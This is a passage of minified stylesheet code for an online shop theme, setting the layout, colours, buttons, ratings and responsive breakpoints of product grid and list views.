10px}.products-filter .select-group .input-group .input-group-addon{border-radius:px}.route-product-category .pagination-results{font-size:13px;letter-spacing:1px;margin-top:20px;justify-content:flex-start}.route-product-category .pagination-results .text-right{display:block}.route-product-category .pagination>li>a:hover{color:rgba(255, 255, 255, 1)}.route-product-category .pagination > li.active > span, .route-product-category .pagination > li.active > span:hover, .route-product-category .pagination>li>a:focus{color:rgba(255, 255, 255, 1)}.route-product-category .pagination>li{background:rgba(248, 248, 248, 1);border-radius:px}.route-product-category .pagination > li > a, .route-product-category .pagination>li>span{padding:5px;padding-right:6px;padding-left:6px}.route-product-category .pagination>li:hover{background:rgba(87, 154, 193, 1)}.route-product-category .pagination>li.active{background:rgba(87, 154, 193, 1)}.route-product-category .pagination > li:first-child a::before, .route-product-category .pagination > li:last-child a::before{content:'\e940' !important;font-family:icomoon !important}.route-product-category .pagination > li .prev::before, .route-product-category .pagination > li .next::before{content:'\e93e' !important;font-family:icomoon !important}.route-product-category .pagination>li:not(:first-of-type){margin-left:5px}.main-products+.pagination-results{display:none}.ias-noneleft{margin:10px;margin-top:20px;padding:15px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.ias-trigger-next
.btn{margin:10px}.ias-trigger-prev
.btn{margin:10px}.ias-trigger
a{display:inline-flex}.ias-trigger .btn::before{content:'\eba7' !important;font-family:icomoon !important;margin-right:5px}.main-products.product-grid .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:25px;width:calc((100% - 2 * 25px) / 3 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:12.5px;width:calc(100% / 3 - 0.01px)}.two-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .main-products.product-grid .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .main-products.product-grid .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.main-products.product-grid{margin:-10px;margin-top:10px}.main-products.product-grid .product-thumb{background:rgba(255, 255, 255, 1);border-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);padding:5px}.desktop .main-products.product-grid .product-thumb:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.desktop .main-products.product-grid .product-layout:hover .product-thumb{border-color:rgba(255, 255, 255, 1)}.main-products.product-grid .product-thumb:hover .product-img>div{transform:scale(1.12)}.main-products.product-grid .product-thumb .image
img{background:rgba(255, 255, 255, 1)}.main-products.product-grid .product-thumb .product-labels{visibility:visible;opacity:1}.main-products.product-grid .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.main-products.product-grid .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88)}.main-products.product-grid .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.main-products.product-grid .product-thumb .btn-quickview::before{display:none;content:'\ebef' !important;font-family:icomoon !important;font-size:16px}.main-products.product-grid .product-thumb .btn-quickview .btn-text{display:inline-block;padding:0}.main-products.product-grid .product-thumb .image .btn, .main-products.product-grid .product-thumb .image .btn:visited{color:rgba(105, 105, 115, 1)}.main-products.product-grid .product-thumb .image .btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.main-products.product-grid .product-thumb .image
.btn{background:rgba(248, 248, 248, 1)}.main-products.product-grid .product-thumb .image .btn:active, .main-products.product-grid .product-thumb .image .btn:hover:active, .main-products.product-grid .product-thumb .image .btn:focus:active{background:rgba(238, 238, 238, 1) !important}.main-products.product-grid .product-thumb .image .btn:focus{background:rgba(238, 238, 238, 1)}.main-products.product-grid .product-thumb .image .btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb
.countdown{display:none;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1)}.main-products.product-grid.product-list .product-layout
.image{float:left;height:100%}.main-products.product-grid .product-thumb
.stats{display:flex;justify-content:center;position:relative;transform:none;width:initial;padding:8px}.main-products.product-grid .product-thumb
.name{order:initial;display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto;margin-top:5px;margin-bottom:10px}.main-products.product-grid .stat-1 .stats-label{display:none}.main-products.product-grid .stat-2 .stats-label{display:none}.main-products.product-grid .product-thumb .stats .stat-1{padding-right:5px;padding-left:5px}.main-products.product-grid.product-grid .product-thumb
.rating{position:absolute;visibility:hidden;opacity:0;top:0}.main-products.product-grid.product-grid .product-thumb:hover
.rating{visibility:visible;opacity:1}.main-products.product-grid.product-grid .product-thumb .rating-stars{position:absolute;visibility:visible;opacity:1;transform:translateY(-50%)}.main-products.product-grid .product-thumb
.rating{justify-content:center;display:flex}.main-products.product-grid .product-thumb .rating.no-rating{display:none}.main-products.product-grid .product-thumb .rating-stars{padding-bottom:10px}.main-products.product-grid .product-thumb .rating.no-rating
span{opacity:0.5}.main-products.product-grid .product-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Oswald';font-weight:400;font-size:15px;color:rgba(0, 0, 0, 1);text-align:left;letter-spacing:0.75px;line-height:1.2;text-align:center}.main-products.product-grid .product-thumb .name a:hover{color:rgba(239, 80, 66, 1)}.main-products.product-grid .product-thumb
.description{display:none;font-family:'Oswald';font-weight:400;color:rgba(105, 105, 115, 1);margin-bottom:10px}.main-products.product-grid .product-thumb
.price{display:block;font-size:15px;color:rgba(105, 105, 115, 1);font-weight:700;width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:auto;text-align:center;justify-content:center;align-items:center;margin-bottom:5px}.main-products.product-grid .product-thumb .price-tax{display:none;font-size:12px;text-align:left}.main-products.product-grid .product-thumb .price-new{color:rgba(239, 80, 66, 1);font-weight:700;margin:0
7px 0 0;order:1}.main-products.product-grid .product-thumb .price-old{font-size:13px;color:rgba(139, 145, 152, 1);font-weight:700;text-decoration:line-through;margin:0;order:2}.main-products.product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.main-products.product-grid .product-thumb .buttons-wrapper{display:block}.main-products.product-grid .product-thumb .button-group{justify-content:space-between}.main-products.product-grid.product-grid .product-thumb .button-group{background:rgba(255, 255, 255, 0.9);padding:5px}.main-products.product-grid .product-thumb .cart-group{display:inline-flex}.main-products.product-grid .product-thumb .btn-cart{height:35px}.main-products.product-grid .product-thumb .btn-wishlist{width:35px;height:35px;display:inline-flex;margin-right:7px;margin-left:7px}.main-products.product-grid .product-thumb .btn-compare{width:35px;height:35px;display:inline-flex}.main-products.product-grid .product-thumb .btn-cart .btn-text{display:none}.main-products.product-grid .product-thumb .btn-cart::before{display:inline-block;font-size:17px}.main-products.product-grid.product-grid .product-thumb .cart-group{flex:1}.main-products.product-grid.product-grid .product-thumb .btn-cart{flex:1}.main-products.product-grid .product-thumb .btn-cart.btn, .main-products.product-grid .product-thumb .btn-cart.btn:visited{font-size:13px;color:rgba(105, 105, 115, 1);font-weight:400;text-transform:uppercase}.main-products.product-grid .product-thumb .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.main-products.product-grid .product-thumb .btn-cart.btn:active, .main-products.product-grid .product-thumb .btn-cart.btn:hover:active, .main-products.product-grid .product-thumb .btn-cart.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1) !important;border-color:rgba(87, 154, 193, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-grid .product-thumb .btn-cart.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-grid .product-thumb .btn-cart.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:12px;padding-right:15px;padding-left:15px;padding:10px
!important}.main-products.product-grid .product-thumb .btn-cart.btn:hover, .main-products.product-grid .product-thumb .btn-cart.btn:active:hover{border-color:rgba(0, 0, 0, 1)}.desktop .main-products.product-grid .product-thumb .btn-cart.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.main-products.product-grid .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb
.stepper{display:inline-flex;margin-right:5px;border-radius:0px;height:35px}.main-products.product-grid .button-group-bottom .wish-group.wish-group-bottom{margin:-10px;margin-top:10px}.main-products.product-grid .button-group-bottom .wish-group-bottom{border-width:0;border-top-width:1px;border-style:solid}.main-products.product-grid .product-thumb .btn-wishlist::before{display:inline-block;font-size:17px}.main-products.product-grid .product-thumb .btn-wishlist .btn-text{display:none}.main-products.product-grid .product-thumb .btn-wishlist.btn, .main-products.product-grid .product-thumb .btn-wishlist.btn:visited{font-size:13px;color:rgba(105, 105, 115, 1);font-weight:400;text-transform:uppercase}.main-products.product-grid .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.main-products.product-grid .product-thumb .btn-wishlist.btn:active, .main-products.product-grid .product-thumb .btn-wishlist.btn:hover:active, .main-products.product-grid .product-thumb .btn-wishlist.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1) !important;border-color:rgba(87, 154, 193, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-grid .product-thumb .btn-wishlist.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-grid .product-thumb .btn-wishlist.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:12px;padding-right:15px;padding-left:15px}.main-products.product-grid .product-thumb .btn-wishlist.btn:hover, .main-products.product-grid .product-thumb .btn-wishlist.btn:active:hover{border-color:rgba(0, 0, 0, 1)}.desktop .main-products.product-grid .product-thumb .btn-wishlist.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.main-products.product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb .btn-compare::before{display:inline-block;font-size:16px}.main-products.product-grid .product-thumb .btn-compare .btn-text{display:none}.main-products.product-grid .product-thumb .btn-compare.btn, .main-products.product-grid .product-thumb .btn-compare.btn:visited{font-size:13px;color:rgba(105, 105, 115, 1);font-weight:400;text-transform:uppercase}.main-products.product-grid .product-thumb .btn-compare.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.main-products.product-grid .product-thumb .btn-compare.btn:active, .main-products.product-grid .product-thumb .btn-compare.btn:hover:active, .main-products.product-grid .product-thumb .btn-compare.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1) !important;border-color:rgba(87, 154, 193, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-grid .product-thumb .btn-compare.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-grid .product-thumb .btn-compare.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:12px;padding-right:15px;padding-left:15px;padding:10px
!important}.main-products.product-grid .product-thumb .btn-compare.btn:hover, .main-products.product-grid .product-thumb .btn-compare.btn:active:hover{border-color:rgba(0, 0, 0, 1)}.desktop .main-products.product-grid .product-thumb .btn-compare.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.main-products.product-grid .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb .extra-group{display:none}.main-products.product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex;margin-right:5px}.main-products.product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.main-products.product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block;color:rgba(80, 173, 85, 1)}.main-products.product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.main-products.product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block;color:rgba(239, 80, 66, 1)}.main-products.product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn{margin-left:5px;background:none;padding:0px;box-shadow:none;border-radius:0px !important}.main-products.product-grid .product-layout .extra-group>div{justify-content:center}.main-products.product-grid .product-thumb .extra-group .btn.btn, .main-products.product-grid .product-thumb .extra-group .btn.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.main-products.product-grid .product-thumb .extra-group .btn.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.main-products.product-grid .product-thumb .extra-group .btn.btn:active, .main-products.product-grid .product-thumb .extra-group .btn.btn:hover:active, .main-products.product-grid .product-thumb .extra-group .btn.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.main-products.product-grid .product-thumb .extra-group
.btn.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .main-products.product-grid .product-thumb .extra-group .btn.btn:hover{box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb .extra-group .btn + .btn.btn, .main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.main-products.product-grid .product-thumb .extra-group .btn + .btn.btn:active, .main-products.product-grid .product-thumb .extra-group .btn + .btn.btn:hover:active, .main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.desktop .main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:hover{box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.main-products.product-grid.product-grid .product-thumb .extra-group{position:static;margin-top:auto}.main-products.product-grid.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper{position:absolute;overflow:hidden;width:100%;left:50%;transform:translate3d(-50%,-100%,1px)}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:relative;opacity:0;visibility:hidden;transform:translate3d(0,15px,1px)}.main-products.product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{opacity:1;visibility:visible;transform:translate3d(0,0,1px)}.main-products.product-grid.product-grid .wish-group{position:static;width:auto;top:auto;visibility:visible;opacity:1;transform:translate3d(0,0,0);justify-content:flex-start}.main-products.product-grid .product-thumb .btn-quickview.btn{padding:10px
!important}.main-products.product-list .product-thumb{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);padding-bottom:25px}.main-products.product-list:not(.product-grid) .product-layout:not(.swiper-slide)+.product-layout:not(.swiper-slide){margin-top:25px}.main-products.product-list .product-thumb:hover .product-img>div{transform:scale(1.12)}.main-products.product-list .product-thumb .product-labels{visibility:visible;opacity:1}.main-products.product-list .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.main-products.product-list .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:40px;height:40px}.main-products.product-list .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.main-products.product-list .product-thumb .btn-quickview .btn-text{display:none}.main-products.product-list .product-thumb .btn-quickview::before{display:inline-block;content:'\ebef' !important;font-family:icomoon !important;font-size:17px}.main-products.product-list .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:10px}.main-products.product-list.product-list .product-layout
.image{float:left;height:100%}.main-products.product-list .product-thumb
.caption{padding-left:20px}.main-products.product-list .product-thumb
.stats{display:flex;justify-content:flex-start;margin-bottom:10px}.main-products.product-list .stat-1 .stats-label{display:inline-block}.main-products.product-list .stat-2 .stats-label{display:inline-block}.main-products.product-list.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.main-products.product-list .product-thumb
.rating{justify-content:flex-end;margin-bottom:5px;display:flex}.main-products.product-list .product-thumb .rating.no-rating{display:none}.main-products.product-list .product-thumb .rating .fa-stack{font-size:13px;width:1.2em}.main-products.product-list .product-thumb .rating .fa-star, .main-products.product-list .product-thumb .rating .fa-star+.fa-star-o{color:rgba(254, 208, 117, 1)}.main-products.product-list .product-thumb .rating-stars{margin-top:-18px}.main-products.product-list .product-thumb .rating.no-rating
span{opacity:.3}.main-products.product-list .product-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto;margin-bottom:5px}.main-products.product-list .product-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Oswald';font-weight:400;font-size:20px;color:rgba(51, 51, 51, 1);text-transform:none;text-align:left}.main-products.product-list .product-thumb
.description{display:block;font-size:14px;color:rgba(105, 105, 115, 1);line-height:1.5;margin-top:5px;margin-bottom:10px}.main-products.product-list .product-thumb
.price{display:block;font-family:'Open Sans';font-weight:700;font-size:20px;text-align:left;width:auto;margin-left:auto;margin-right:auto;margin-left:0;margin-right:auto;text-align:left;justify-content:flex-start;margin-bottom:10px}.main-products.product-list .product-thumb .price-tax{display:none;font-size:12px;color:rgba(105, 105, 115, 1)}.main-products.product-list .product-thumb .price-new{color:rgba(239, 80, 66, 1);margin:0
7px 0 0;order:1}.main-products.product-list .product-thumb .price-old{font-size:16px;color:rgba(105, 105, 115, 1);text-decoration:line-through;margin:0;order:2}.main-products.product-list .product-thumb .price>div{align-items:center;flex-direction:row}.main-products.product-list .product-thumb .buttons-wrapper{display:block}.main-products.product-list .product-thumb .button-group{justify-content:flex-start}.main-products.product-list.product-list .product-thumb .buttons-wrapper{margin-top:5px}.main-products.product-list .product-thumb .cart-group{display:inline-flex}.main-products.product-list .product-thumb .btn-cart{height:38px;margin-right:5px}.main-products.product-list .product-thumb .btn-wishlist{width:38px;height:38px;display:inline-flex}.main-products.product-list .product-thumb .btn-compare{width:38px;height:38px;display:inline-flex;margin-left:5px}.main-products.product-list .product-thumb .btn-cart::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-cart .btn-text{display:inline-block;padding:0
.4em}.main-products.product-list.product-grid .product-thumb .btn-cart{flex:initial}.main-products.product-list.product-grid .product-thumb .cart-group{flex:initial}.main-products.product-list .product-thumb
.stepper{display:inline-flex;width:50px;height:36px;border-style:solid;border-color:rgba(143, 157, 166, 1);border-radius:0px;margin-right:5px;height:38px}.main-products.product-list .product-thumb .stepper input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:0px !important}.main-products.product-list .product-thumb .stepper span
i{color:rgba(105, 105, 115, 1);background-color:rgba(238, 238, 238, 1)}.main-products.product-list .product-thumb .btn-wishlist::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-wishlist .btn-text{display:none}.main-products.product-list .product-thumb .btn-wishlist.btn, .main-products.product-list .product-thumb .btn-wishlist.btn:visited{font-size:13px;color:rgba(105, 105, 115, 1);font-weight:400;text-transform:uppercase}.main-products.product-list .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.main-products.product-list .product-thumb .btn-wishlist.btn:active, .main-products.product-list .product-thumb .btn-wishlist.btn:hover:active, .main-products.product-list .product-thumb .btn-wishlist.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1) !important;border-color:rgba(87, 154, 193, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-list .product-thumb .btn-wishlist.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-list .product-thumb .btn-wishlist.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:12px;padding-right:15px;padding-left:15px}.main-products.product-list .product-thumb .btn-wishlist.btn:hover, .main-products.product-list .product-thumb .btn-wishlist.btn:active:hover{border-color:rgba(0, 0, 0, 1)}.desktop .main-products.product-list .product-thumb .btn-wishlist.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.main-products.product-list .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .btn-compare::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-compare .btn-text{display:none}.main-products.product-list .product-thumb .btn-compare.btn, .main-products.product-list .product-thumb .btn-compare.btn:visited{font-size:13px;color:rgba(105, 105, 115, 1);font-weight:400;text-transform:uppercase}.main-products.product-list .product-thumb .btn-compare.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.main-products.product-list .product-thumb .btn-compare.btn:active, .main-products.product-list .product-thumb .btn-compare.btn:hover:active, .main-products.product-list .product-thumb .btn-compare.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1) !important;border-color:rgba(87, 154, 193, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-list .product-thumb .btn-compare.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-list .product-thumb .btn-compare.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:12px;padding-right:15px;padding-left:15px}.main-products.product-list .product-thumb .btn-compare.btn:hover, .main-products.product-list .product-thumb .btn-compare.btn:active:hover{border-color:rgba(0, 0, 0, 1)}.desktop .main-products.product-list .product-thumb .btn-compare.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.main-products.product-list .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .extra-group{display:block}.main-products.product-list .product-thumb .extra-group .btn:first-child{display:inline-flex}.main-products.product-list .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.main-products.product-list .product-thumb .extra-group .btn:first-child::before{display:inline-block;font-size:16px;color:rgba(80, 173, 85, 1)}.main-products.product-list .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.main-products.product-list .product-thumb .extra-group .btn+.btn::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn{margin-left:5px;background:none;padding:0px;box-shadow:none;border-radius:0px !important}.main-products.product-list .product-layout .extra-group>div{justify-content:flex-start}.main-products.product-list .product-thumb .extra-group>div{margin-top:10px}.main-products.product-list .product-thumb .extra-group .btn.btn, .main-products.product-list .product-thumb .extra-group .btn.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.main-products.product-list .product-thumb .extra-group .btn.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.main-products.product-list .product-thumb .extra-group .btn.btn:active, .main-products.product-list .product-thumb .extra-group .btn.btn:hover:active, .main-products.product-list .product-thumb .extra-group .btn.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.main-products.product-list .product-thumb .extra-group .btn.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.main-products.product-list .product-thumb .extra-group
.btn.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .main-products.product-list .product-thumb .extra-group .btn.btn:hover{box-shadow:none}.main-products.product-list .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .extra-group .btn + .btn.btn, .main-products.product-list .product-thumb .extra-group .btn+.btn.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.main-products.product-list .product-thumb .extra-group .btn + .btn.btn:active, .main-products.product-list .product-thumb .extra-group .btn + .btn.btn:hover:active, .main-products.product-list .product-thumb .extra-group .btn+.btn.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.desktop .main-products.product-list .product-thumb .extra-group .btn+.btn.btn:hover{box-shadow:none}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.main-products.product-list.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.main-products.product-list.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.main-products.product-list.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.main-products.product-list.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.main-products.product-list.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.main-products.product-list.product-grid .wish-group{justify-content:flex-start}.main-products.product-list .product-thumb .btn-quickview.btn{border-radius:50px !important}.popup-options .popup-container{width:400px}.popup-options .popup-inner-body{height:380px}.tablet a.btn-quickview{display:inline-flex !important}.phone a.btn-quickview{display:inline-flex !important}@media (max-width: 1300px){#content{padding:20px}.side-column{padding-left:20px}#column-right{padding-right:20px}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 6 * 10px) / 7 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 7 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:25px;width:calc((100% - 1 * 25px) / 2 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:12.5px;width:calc(100% / 2 - 0.01px)}}@media (max-width: 1024px){.breadcrumb{padding:8px}.route-product-product.popup-quickview .additional-images .swiper-buttons{display:none !important}.popup-login .popup-inner-body{height:310px}.popup-register .popup-inner-body{height:705px}.account-list>li{width:calc(100% / 3)}.route-checkout-cart .cart-page{display:block}.cart-bottom{margin-top:20px;margin-left:0px}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:20px;width:calc((100% - 4 * 20px) / 5 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:10px;width:calc(100% / 5 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.refine-categories .swiper-container{padding:0px}.refine-categories .swiper-buttons{display:none !important}.product-info .product-left{width:100%}.product-info .product-right{width:100%;padding-left:0px}.route-product-product:not(.popup) h1.page-title{display:block}.route-product-product:not(.popup) .product-info div.page-title{display:none}.product-image .swiper .swiper-controls{display:block}.product-info .custom-stats{flex-direction:column;align-items:flex-start}.product-info .product-details
.rating{padding-top:20px}.product-info .product-options .push-option input+img+.option-value{display:block}.route-product-product:not(.popup) .product-info .button-group-page
.stepper{height:36px}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{height:36px}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra{height:36px;padding:10px
!important}.product-info .button-group-page .extra-group .btn-extra+.btn-extra{margin-left:5px}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra+.btn-extra{padding:10px
!important}.products-filter{margin-top:15px}.main-products.product-grid .product-thumb .btn-quickview{visibility:visible;opacity:1}.main-products.product-grid .product-thumb .quickview-button{left:auto;top:auto;bottom:0;right:0;transform:translate3d(0, 0, 1px)}.main-products.product-grid .product-thumb .btn-quickview .btn-text{display:none}.main-products.product-grid .product-thumb .btn-quickview::before{display:inline-block}.main-products.product-grid.product-grid .product-thumb
.rating{position:absolute;visibility:visible;opacity:1;top:0}.main-products.product-grid.product-grid .product-thumb .rating-stars{position:absolute;visibility:visible;opacity:1;transform:translateY(-50%)}.main-products.product-grid.product-grid .product-thumb .extra-group{margin-top:initial}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.main-products.product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}}@media (max-width: 980px){.blog-post .post-details .post-stats .p-posted{display:none}.login-box{flex-direction:column}.login-box
